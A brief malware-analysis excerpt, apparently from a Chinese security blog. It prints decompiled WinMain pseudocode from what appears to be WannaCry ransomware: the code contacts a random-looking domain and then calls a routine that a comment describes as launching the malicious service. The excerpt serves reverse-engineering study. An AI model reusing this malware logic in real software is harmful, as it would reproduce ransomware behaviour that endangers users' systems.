 1 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
2 {
3 void *v4; // esi@1
4 CHAR szUrl; // [sp+8h] [bp-50h]@1
5 int v7; // [sp+41h] [bp-17h]@1
6 int v8; // [sp+45h] [bp-13h]@1
7 int v9; // [sp+49h] [bp-Fh]@1
8 int v10; // [sp+4Dh] [bp-Bh]@1
9 int v11; // [sp+51h] [bp-7h]@1
10 __int16 v12; // [sp+55h] [bp-3h]@1
11 char v13; // [sp+57h] [bp-1h]@1
12
13 qmemcpy(&szUrl, aHttpWww_iuqerf, 0x39u); // 访问链接"http://www.iuqerfsodp9ifjaposdfjhgosuri"
14 v7 = 0;
15 v8 = 0;
16 v9 = 0;
17 v10 = 0;
18 v11 = 0;
19 v12 = 0;
20 v13 = 0;
21 v4 = InternetOpenA(0, 1u, 0, 0, 0);
22 InternetOpenUrlA(v4, &szUrl, 0, 0, 0x84000000, 0);
23 InternetCloseHandle(v4);
24 InternetCloseHandle(0);
25 sub_408090(); // 开启恶意代码服务
26 return 0;
27 }
小道安全